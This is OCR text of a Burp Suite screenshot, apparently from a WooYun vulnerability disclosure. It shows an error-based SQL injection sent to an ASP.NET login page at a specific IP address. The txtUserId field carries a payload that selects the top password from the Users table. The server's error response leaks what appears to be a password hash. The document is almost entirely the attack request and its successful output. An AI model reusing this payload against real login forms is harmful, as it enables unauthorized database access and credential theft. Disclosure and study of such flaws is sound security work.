 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://61.178.183.225:8000 ?
Request
Raw Params Headers Hex ViewState
POST /login.aspx?ReturnUrl=%2fDefault.aspx HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg,
application/msword, application/vnd.ms-excel,
application/vnd.ms-powerpoint, */*
Referer:
http://61.178.183.225:8000/login.aspx?ReturnUrl=%2fDefault.aspx
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1;
Trident/4.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 61.178.183.225:8000
Content-Length: 634
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=mie5co55dy3j4sjtbcjnky55
__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUKLTg2MjE1OT
c&txtUserId=admin' and (select top 1 Users.Password from Users
)>0--&txtPassword=admin&ImageButton1.x=38&ImageButton1.y=13
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Wed, 08 Jul 2015 13:47:26 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 6786
<html>
<head>
<title> nvarchar
'F5603B2678FD650871826336E3819B88'
int
</title>
<style>
body
{font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;color:black;m
argin-top: -5px}
b
{font-family:"Verdana";font-weight:bold;color:black;mar
gin-top: -5px}
H1 {
font-family:"Verdana";font-weight:normal;font-size:18pt
;color:red }
H2 {
font-family:"Verdana";font-weight:normal;font-size:14pt
;color:maroon }
pre {font-family:"Lucida Console";font-size:
.9em}
.marker {font-weight: bold; color:
? < + > Type a search term 0 matches
www.wooyun.org
6,998 bytes | 1,250 millis